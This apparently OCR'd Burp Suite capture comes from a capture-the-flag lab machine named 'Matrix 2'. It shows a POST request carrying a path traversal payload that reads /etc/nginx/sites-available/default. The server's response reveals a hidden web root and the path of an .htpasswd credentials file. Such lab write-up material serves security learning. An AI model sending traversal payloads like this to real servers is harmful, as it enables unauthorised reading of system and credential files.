 Request
Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.0.223:12322
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: shellInABox=410444233:1110101010
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 53

file=../../../../../etc/nginx/sites-available/default
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 20:10:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 399

server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;

    include /etc/nginx/include/php;
}

server {
    listen 1337 ssl;
    root /var/www/;
    index index.html index.php;

auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;

    fastcgi_param HTTPS on;
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}